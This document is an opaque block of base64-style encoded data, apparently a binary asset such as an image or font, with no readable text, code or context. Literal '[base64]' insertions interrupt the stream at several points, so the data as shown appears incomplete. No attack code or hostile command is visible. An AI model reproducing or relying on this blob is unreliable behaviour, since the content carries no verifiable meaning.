g0Ha6k9PSsNOhYHe0LAhncL8M6AaAcFVE/u0BxldUfDQ3dFTaHEoc4gQbPaDBXZAMabsHDGHMu/DBKnABBVAAplzC1UrWBnAA8D3fgKuLItEBGSEVBdQtyueZJvc3XigDie3EnZCkD2AEA57gCp7gp0BehAhRGyAJC24C2uLYdFoOPpfhsHYPynsK5kcYJGsXRpBzs+Zqng3Qgrw4i4N0PVBm4xV/OsPRrhjJYCbJ2TgWBqF/kLkaAlhpxmXb9FEfgbAIV2UGZ3ADI7COXOAIcuAGghDAOU0NOw0KgBAIgjAFI1ABXV0BLlAGb+CgQtCY1U1Ukmk36UO23kMCMQAJxRzeU03eVZ3BJbABHYAA670AfwmjYm0A/gRA1gTw59za59MszS+sGK+DEVLBAWvzsAD5XwVLYXzYBCHbDu9Q6ZZ+6Zie6Zh+DiBrBLupcV8A2HcNneyg6ZdODwue6j7MCbNLiIiLF42d4Pq8JGAwDtVQDeMQpxouY/lADrY+DsvQQDECSizGBi/2ff984igenojafoFnZiso4zMuKONjR/SnjVCBQ7Ad211CSEWb0h6ATPXRCPhhEzdxCUBt5Qj8Cq3sylFeDKLQCIDQCFOgmBrQ1SHQtVBQdjUgwsI3SK6BIQKB5lRiX3MwCskKCeMN511ACjtwGgkwAANAAKMcymIN6NP85xiP8WOtcYWe1hjQEXNJEdQn/hpqyroAFrEhiWAFds8Wi+HKHtn8MH7V+QCrqXEu77z00A483/M+7/OcPup9/aZ/HNDvQA+mjup3bc4gWw708PRQH/VSP/VUX/VWT/PkYNAPDuGYyQHmPOrkYPVTzw4Wew29AHFKwgG2Xg3KUA3XUJOzZpM7N2vS+VrkcOvVIAsm4D4g5UktFvflUA8PHfMQDdoilKhMMKyuLeORDEPpdm6vneP4diOWYbQ/zsmyE6FlYAmTErXcNgz+MVWT8gzFYNzGLeWiMIyNIASj3MIaoANTEALzS6EmMAENW1SM8Ro4/svFYWdLQAoIvwexQAptjipvywEUkAAFMABcjYOB/nm3fJ7xgN7nGs/n1Y/CLmxYudgeYSImAPX9o3HyuruHCamm1sLEyJv+90D4hV/2YLCQCYAACRB7nZD+17D+J54P1mmdvWACknDXAHGNXDl+/QwePHjuHUKE8ASSuybpFMRrAsvpY5hR40aOHM8JFHiFxEiSGzaMNJky5QUOvR6SI7ew48FyFSuS69BAwgMMPX3+BNpTVrVqypQRRZoU6Th7/JziI4dUlomeIztcxdqBAwcSXGPQKgezXLuCM80yvDeP3dp59Vb5KBE37g65cWHcxZv3bg++ff0q8ct3x2DChQvDqJvYcIwejAMDbryCZFAMFCw/wGyZAgghW8pY/npFLNezY8eePSM27NbqV6SlUaMmTTbsYqICBQo15UYIDRpCnNHtwQQQFx4oYOb58yrJFTF2OCaRWHrdFdWry12xpJSuUXtIxeoSXrwSHhQMEBgwgAADDQzcHzAQ3wD88wTs249/Xz8B+f3jO3DAMg8w0IqDGA6kLEGgJGigQQcffJDBBiWU4AILL/jCJptkOuusjzQ0IQHkHkgAgVM0xOisezRkEUWO2GlnI3tadElDdsrqMEez2NGQCZJKOokElVS6AAMTWsSRo3dYBEMCBBDYSUGgHihkHKKMOgopLLGshiB99MknqiypUi6rrEaSARuYBoJHx7P4uaeetdiq/sedO6ZLTC89A3uMzx4MAxQxPAc70Lm5/[base64]/L84o4GsUBdIkIVciEgwW+4WYxV7gfXInnpLDjOCeijRiGVlMoblmm2nmhZej8vlSn3K4/iQTqDOxIsEINcWyB2OO4lSLTlbY2DVPPfFqzM8elICsL0ADxXOFwQR7jrDGduBzh+pGAqpR5DTzwAUotgjEFUsxla1uu0GlJpxwQg2V1EUwMVUQwQFRlYVYayiORBFd9slW5sjmK+oSevX1uhJ68C4ZXXTZAxJSusAaax5g6CCBAQQYwIBqrc12Adfr4zZ2/Pj71r8HBPTAA3ObW0HKoC64l1566x0e5XkjlECCFSiuiGSlGXJIwy8QSEDEB460iZwc21mYRXb+vaackllEAAMWU3zeX340HOdHlFL6+MINLNxgBRbFN4seFjEwHsqC/y9YuyjDh5wpgx49Y8eW/pjgO5/cCgxhEQs+0ocQfdijHk1jR1tY0YTpAMsuO5iaXqz2l8BsbTCCGhTZDjS2qonNMX7hmE8mUBkKVOZRFGibpAAhN9J8im8/zJve9PZDv2HiFa+4BKoC8Qc3QMGJUHABBapnveQ07nFaS0x08BQdjpGgCnsYhS52oSxS7GF0MDhhBx5QgPQYwD1vZMAB3LMA2dWRP/jxDwHCxTYKmKtQHPBd8pIHoeL1z5ARIgHzrhGjjlTQHo+E5CMRlhH9aYgD1MPMDDT0sA5VsnsV4aRG8lGRcpTSlKZk0SmgxCKzwOMdr4RlLGUJy3vMZJQ2OYX7hrQS+l2oEwdrJYvo/[base64]/GOAAvCnURPAyrli0DsGYgZCxEQq8RLpPX801R/9aKpBmsqPmnTvYVF1KlSnqjFOjAgLGiJHO9pxD6eWFarvECtM6LFWtraVHvB4alyfCtV7uNWuPLIJJ8pn/iOtltWvn6zIOBbGIb9KdUZ51eWQLrRYDAW2Iu7oq1+dCjCbjKMXD0CqMY/ZspZRxhQ548U7vtQO0PJCDezyXQc6QRFy1EOqcoVtbM3q1HyAc07hpIcf6OJBdBomhO28WtbAZphdiY0vzmkhYUqgwlz5ZaiT6QA/x3U7toHgbW5w6CtyQbcgJtS7BuVbbRbhUIjiQhRHNNUi8oBRFyiOisokgQnOBdK+iJSlJf3oHPaQjO6AEXST28AJPLBGacVnATLVQE0PgFPZ5Yc//bFPT6mrGQIJNQaAvCZmGJRUDmPgFIIdh2BvFFeolniq5QDxNUIcYhWPo02Fzeo7WKzi/iYgR2QgXjFcJdtUcoD4HAfZ8WuzKletFrmsMgYxGBAggxWPgx5Djmw/+JEPKlfZyle2Mj92fGQc0+FHu5wfY1nSCxwTJMqSbceKK2ICYmp2syzr7E/[base64]/cgHj+cuQAEMgEMK/lf4QJJRUJxH5CQO9+8CH24yQbZ84ib3e8Xk0PK+/YHiFfdCjQ+QhL+fuWV+NDnQAoc4xM/RZCMIoAlNdkfENb7xsk58xV/4skkuwEvGcqLf+Yi4Pfo9zP69+X/JPHZPOsCLWMSCF/DQB2lrngw+/OQBElDQDJbxb3twfMv9sIdaTJlBVRjBfeiE9HIlrRdmN+aFfMHaO9WZ6Q8697jN1foIRz1DzZw6d5F6Qx4aEYrQ9DBv6YgHrdNh67nvDW/SwIWuH0qa00T0EoIQdoimSMWfkGAGM1h2X5TAW+k8+0d80BznujAH8fBABSCQYrfVY4AFsKem4mbwfeajLXPP/u4+FKhAu7VSnXTFG5n/K1G94YXvFet73/zQhsIVfg6I56PfXX0A7Zusjy3ro8lkNbrR6dFkKyCADk3WcfKlL9nlr9hHPDhF9rW/fe4LfxwZhzhV+92L7pd/+4YoGME0fGw+xCIZsdAGP+Dx/veXwuc/TxAdWjyOcqB8+k3Vh3dgh1NiOiMIkmebDkGJtMGwCxECLuEaLj3puk6zuhWquuP6ExgQO5Lgp56QLhwyARPoDDNwNbabm2KADbiLu1qzNdgAlXDAO4pyBFEgDVx4hl9rBDMQAg/QI+ohvMaJAcSjr6uhiyzCr10iAVIYhWEZhSXsgipQgh1QAQ14gNPp/rb5eKMIyBYHI7c6OoAKID0uzA+eWoDUM7UKYz2iogyXQw7Ze758C7h98zjd8zf/2zd36LcZeAAy87d9u4cms8P/[base64]/pmPA3ujLTw3nJqPCqgA+TiAb3kwcTOAClgA6pK5+YK3NWRDzIg9YrKCfrsG4hO4SrTE2ptEyeoHgjvFDmiCJnjDEMuGfYOHJhtJRSysfmMz4fNIOQzJfnsygeuHfhuJL8hJfys6iFO5oKTDL3i9glGZniCFZNiFZDiHfKgGp3RKUkMOQVImI/kwouiFcygI6euH2mLFNcEGNiCB5BGzkRuSH5GOXxEUB6y0wFgnNHIuCvS6u/w6P6kODIsufkIOLkiCKYACEly7VxCF0ahGuctG8BKVF+zGUFA7cTwGGzyvUFiEMqiBB+hBTIozDOiKxFO8HkgsklssUqSDzVlC/kgQD9Ixjn/0NvyQo2uJnS7EjwXwDTA8sDI8j/loyPhAyAcIEJlbvRXwqKC4yILJSHjZyH5Dvn1DMqP8PojDh9/jBE4whSYzhztUM6fgzu50ikEzK+8Uzz9cMVVCgH6LuHbIhlJaT/Zsz1Naz2xoB+lsMlMYiZU0yvkMP5OEzjx0OaDDgCVwyl1QBnxQBmJJBlI4uKuMEqD4JSshCmxAn+TLh3qAIJi4BhMQpA2tEDFby6ezDqmhy0pjthPSk0/7ul+My0q7MKs4NYwkACLQgSnYAjlYhGg0zEvJlLdTzLmrtYW6G7s7BkwIhEaQTMpEokDYAhBAAAIogBL5Qc8c/olleyHAALO0vBBBWoLN4Y4yapYS4ADj6DbRg6M46kLeHLcyHIEQ6LyDTEjOow8H+83gnMi9jJ8pOc4RycjlhD6Ie87+xAeIMwdLBL8dG9ScLFTJIs+cLITyaTJskMn/W9Rx4ISROESjzIaYRLP+1D0ZOKaeEKQOIAVi0YVz4IViIZYFTZ6fa1CgwIKhIIoQa4cUST6ku9CBQAQOmBAOxVK19BjH07TnYIxhLRu/mBoU7YtfXKGrW9G6tAoPPI4EIAABoAAimIIyyANBuAS24zW6kbVZU0yEWihR2ZTYKAZcINJGEIVOQVJQUFIPQICeoh5jg6/PRFGs2QEsRcsO/s3SCpmDp9yFY6m8EugAl7LCO5KjBKupOCKABdMphiy3hmWAEaiBEEDIbOmNhMyWOD0P1wHOGvKJ+VIj+iEBAVK/PMUMBDACf3s4gRPPl4XZr3RZQlS46JMsbAhKm/[base64]/[base64]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[base64]/[base64]/IAIP7gBDZnIxCAWoQiJIgIRihDE2kSjGjOAYG6uIQBsJPAArTxRhEoAFRU3wM6ZFkedWpGACYDAnGiRkQDWedbn0niAZ7UR/nMhmMIb5XADImhgAUIQwgiIIIc8BiIPZjgWGrtjn0Baa5CzgVX/QHLIRVqwplK5AEKEqda1XpKY1TBFdAqgoIRow5ftqFFdXQnLBhXiAXRoni/1kY/B8sOVIsLGYBOr2MUydrDtM8gXwKKGaijDIO5Y6/AQckq1auMgX5AmgQqzTCGZRBfP1F9NRsu/AvkgFq7FZjsKmFhv9kQfR7lILziBTi2qc0sUrKAjveKlv8STTPOE01xug08S6jOXHFALp9bytKipEKABPQwIthBDQcjwGJABG3gXqkMessENjnjEeR+BBihkgQ1tMANCU9OIPNygACYVAGw2opXZQPE2/i8NVVmE85ssgglME7RKcXDqAg/s9ABjZMBSkaWD+XDHcpZr47DcY4YpfI4Bc/zcGfKQB+7qEat+9A4DFsBT6CTAAYPkgAmiFtYiNZJwUuEAkqqBDbbyWK33oGxONJYAAtABSTpRRl5RqQ0j55jJOUnyKO9h5II0mbJMeMAmmFwNKPd4KFIOZpcviY0pM4ErOAayMna81jGjOSf3WOvBKGsKDKh2tM00Lcg+AiBv1Zl/akjGa5VhD3wo1pv4sEc5nFwQTlgBA0LzLVW2+NutXBCD/CluWtjEtB3EgIRsaa4+oytqTvFTToJZIQUq8IAFDBQKgWhEIxbRiK0ttGvg/[base64]/sYcy3mHzoEDcyTzgCseRhMCY/cQdTn7yzvnRCyP7YEDPWaYyC1RaXdBZU6kFbZ81BYlYJAPQAiT0bPVhj3O0OcdWUMFGLqgl4kianQhO/ngFL200sYwJhG35NBT1Cd1Ri5qQ0S11CqkGUOtWgGoGyG4eGgGKWGPCNAsFb3hzbQth/KIZqugEJyTRBzawQQyzNqIgplABZneEAANS6d3Y8im9/Y0rkq70ljD19qpggKBEIIILKhAtBhBBEPhGAhF2Lx4iAB/e13EBhiuwVDuOuN6XuMR8tyCEXfGbOyrut60cF/CnMbL7jAwalwKHlQ2oAWUn217S019zd6TsZFYgAGIS0BE6ZJNlEM8mAPHxcG3Y/+HngMfDwUM20YEDpEskpAzK6BzEGdDQPRz79Z/6/UQ+ZJMpMIFMYYUVIGDKlFzN4QP+nQwAJd055ETK/kRCTIgWjqTgnelCB9yOIhWI7UiTDHIAKSTDLgAaPeQD2MlWO4wD/rXfOa0ESDza2mXblghOTQ3YcBFXWaSFWVwRWujF3d0dp9mGc/Ed3xGSFraUIfnTCgFUBYThRlyNGYBCKCBbI7zCM3jX44GXQxUDotiC2eyQKiBC5wUCaWDCSLUGs0XHgCCA/vjHbfBFFr2eEWobcWCAYrhHGXxbBIxAHpzBUiFBBHhHBQgBFDALEujAsGBOBaTRAoSAENiRHNSb4l1CKFxCHpzOdlRfiq1Y9gHcfvBXF3rfIQXJpVwKV5QfAClgBP7iT2hDNvlAARRjXB0gAN3DAv5gNjyc/[base64]/hivOE4sthhLcd/uwMQy5WJ+Ac0FbCMvmMPJJaZiJiYEPlw+LCZknpxCAhAHFAAZ4V8DAoU9/KA8/sQ78EJmAgU2hOOSPGM24VcDbEI2kSPEmYNrAqA0gqYzZkMv1CbNPdxnAhAfAB3+seb64Z8XeEE2NePOTSbKfAGCqFYVmBYPIFKB6I/B1dkDeIFpIYegvQw8sIMyvBZD8kIpNNpEVtpKVCTsqVPgfEnP+Ax/aMWXXJF7mgUJhBBJzmdbhBpKRpdKriRbgBWdbATVxGQY0uRipGHbLB5C7aQbhk0x4MItuALaLAKEFuXbSGJS3tes8M+mdMp/EGY7RdAWqURv/jUApmjRSnjAG/zBFtRADXzOW57BV97A7nFl6QAfdpAHFExfsYQACIDADZhB4j3fXF6CIKyiXR6A7ukb9kXHtTQlpzASYKKgYHaLgUiAav6glQIQNULcZl4pl2JAXFmmAWRTNURcbmZTaPJDZ9UcL7Djw7kjAHFEA+BfOQJFQURcPpzMbfpfNqlBVvAiAOWpnYIgymzCBawA/jXmw7UD/iXnMmEAc/Yj7gBmn+mjaZlWL5DjPZwDL3Qdp3JdLKgB2qWdRIrnA4io7KldiGqFh66dl7AnVnQkV4DkWJAAfc7nPuHSfeJnfmrhfhqSpgief8rkAqSaB9SksRVoI4TC/hoyVA19DTVIwzE8w02moh6OxtvkARQkALMJwFI+J3E9EQmYCqqYFUaGaKRZhVSAwB9Ughu8gRhsGBIkwRTkARFUIoQhgVXBx65whwbUABTY0RTcKBKUjlye4RkK6ZCaQXw8h+7hZZKaHsA1ZSHpTjLho/xFKSA+wARoHMf6KZf+IAdCHPt9rJV+gcmebAYCEDZEnKJmE2kCxTMS58PRY2wCkBXIgMeu7Jy2DMqE7JLcQ2cCxTsIKi/83AVwwDomXTbgXxUVZjaZw86ZJgDJQO2M1hwkgxdEnaT2WZCQwP2MAtQmZNchxw1yXSSowFiJp9DUTRGSq3muqpa803rO/[base64]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[base64]/PPOAntkyZt7iF0THvsxCqSJbrShlBGCcPgowhVw4APrMwh9CqsLPXIMI84KzWBDiy7TBdIVDDV1QJDi1VWzyq80iPS9goptl0zjY222UqwTTfdfiuWN+KQ/hWOAxOMQI4CBClwyYAAn5vIgGix88CFLQAJ5RnwwmNRlPLQA0WQY9JJR51j3ADlmGdqSIAjxhJg7L//qB0QAQKeRFDKDhh08MHTJMwLQ1orXAlDCUxoIgZQummlFW+PMdFicFJksUXzbnEFvVdwKWYacHR8JY8tiBCiBh0iGCEAIwlg4AAjp1uSSY2chFLKkTq4UkvSQINMhV1m2gUbRZFOOs13YiEaq3fOvAeec7LphZddnD76zDY7XZMpp/c8sx2s/1J6aaJ36TppRslu2mmilbGHUG1owpoHvPQ6ELYlsMaaF0XzdPsu/P7zqIBXFVtCVV0yQ9zUWSGHfDSD/i+8UC9eW9OVV9o2AJbKYXcz9rdkkeVthhmAe3aCaB+YlkhrDZgIhApAKMMMUEQElzxyL7kElEuoSSeedKn59pgtCmgSOiX/GzLfaQ/jt18pZ3vN4FoLfhBh0y7McvIZms2iG1dueeVbEktEx+LvoGExl/fhx8UYkUlGx5hL5OixBhCQYHnmmEdwJGvZzHk46wiULtABnl0AV7haSYEgw7e+ScpsFUTa2PrWt0Td4x1UU0YGQbgLXiiDhCUkodrMlKh8sK1vIzQhCa8WwjTZwx7vcEc7zmGOc6jpHCIMG5oGhSZ7xDCEu/ihmjDYt8FdSgIuec0FogRCqMXpHSCU/sC9CoeAw3GGMV64zBxa5ThXRY6MsbKQwrR0OcytMVO/[base64]/3YOE978kLbWQDG9gg4T2x0U9+aoMX8FDo/j7NkbaH6hMe9exbPie6z3/uIhKhyosTm6OYcvYtoRndZz3vhsXCJW8zkknGKKqgGTE+row1/czBFJY9Nq6xQW4swU8/[base64]/a7tac5/Dtb397Ch0CF7jZ6Ntw/onrW20UEbnJ/a1u+3a3J3XJMYwhAAdA6NzkQncXfOAI4VSqxcYkgAOrCuNMx2hT9UpOpzvd1WvcSIIS0CaOxBpqUYtjhBmYoJBMjZYDXKekQBJgAYUkZO24kwvxgEc8uyvPVp/xVUoOTxq3EMIDCumBbJkABCaogIAIgMW3mlI2qqxrSiZUxrvqlQlMiMEKjHCLYAxjsMeIhmEx5svBMlYaJCpmyfIgByGboQy22wISiOAjhzxkAQQc0kU+6STTcrN6aoSiSjjDWy1vmctd9vKXwRxmrHlBJSG17pm/3IHvqnRU4uVA49D7qvXO2YxpxJSV3RsS+JKgcyRYwa+E/npf/CrodMhRzuqcmi8CL6CsIJjd7DwAAiFwRxTGe9cziCGKrRLjGcMABTGCN+F0gKMRHjDBqQsJAhesetUhoEABsBjik/TRtLXOy60ORjDKQe6uHulAi3uwAhk8wRU0hgZhb3wxHbOIsLosJsmMEYog04hGlv0DkVM2AodUoMlP9rYoOzJlnjEINqsJ52YeIGZ17xYSc/DCuuEdb3n3zVJcPLN1JcjlJXCE3+B1q3ghM944K4bOBf9M9iSU50y9ps/x9fOwhgqcQSswBuDrgAlSqdaWKJrAsTPAMh19nQrQ7gMtQAENbCAFKcAhEIp8xiuIcQs4WOIZk5xwPKSx/gVHd1jVLljmFupTAxdogAKuk55HolVr0+rljLi2K2tl1WsJyIAJPehBDGQgAyME4xnQOLaNLYYixCYWmDj6MTqogY5ngILaba92MpF8gxB82Hl1F0AAPsmRZ+2MJPBNzYP4EqHNdGDehYdEFXgwV7xsgPEbeLeXIcEBpU/+ApCQLSQsX3h4S3cx9Lr3mTHgZVLwm/SiEvG+Aj5wghuc9SdBOKZ2ChI9P7Hh8RWWbWwj6EHLAHzLMgG0XOKcADFGP02uQAigsAUXhJwCFYDAB6AP/RYM4hiYUFc4jvGKKKSgBZeQ5M3VkYv97dwFNUh+GaZQBqCrTOgg0PAD+rj3/lov52dNP/h6HwBsq8vABCxwhTe8DtmSLRpQZEUUa2SeDRyoQRpyoRGoLRAgMAIDIQ8sawuEYO4sgjHsDu9GqQAcYO8USOKkxEp6zfUeAwOWIAVVcAVZsAVd8AWXgAd4AAZpMPNIARK8gAc2YHtIQwlEbwkkoPMEziVSAvPczQtScAZf7M/gS/PWbQ484vOk8MzmwMvUrCNIryPYLAofQ+Acp/XAEG9eT/bYCDVM6wIYz+Fo4zZyT/fwyzj0a1kmANG8JMBCjMAIoAKWqSCEYOg4CQIyIPo+wPrSJV3UIR3CoRikAAJwIBQkbMLCoRGWT9WAQDvMIA8mUA7OQCEu/ksIfoSZimwLRHELxCALnoAFPKADJgAEjOD3FO/+1OvXqs7qjsME/[base64]/HE20jC+OAA3Im7ilsUIjGBZVHECgk8xjO6ToI